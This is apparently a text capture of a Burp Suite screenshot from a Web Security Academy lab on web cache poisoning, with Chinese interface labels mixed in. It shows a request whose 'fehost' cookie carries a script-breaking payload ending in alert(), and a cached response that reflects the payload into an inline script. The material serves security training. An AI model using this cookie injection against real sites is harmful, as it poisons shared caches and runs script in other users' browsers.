 美化 Raw Hex
GET /product?productId=1&asaa=1 HTTP/2
Prettified view
3fc6f2806e946d00d600b3.web-security-academy.net
Cookie: fehost=test"}%3balert()%3b{"; session=4iyiMUmjjIvt6GbRxZvBTH59LvA1bmIw
Cache-Control: max-age=0
\n
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 4355
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<script>
data = {
"host":"0ac700a1033fc6f2806e946d00d600b3.web-security-academy.net","path":"/product","frontend":
"test"
};
alert();
{
""
}
选择
选中文本
fehost=test"}%3balert()%
解码: URL编码
fehost=test"};alert();{"
取消
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头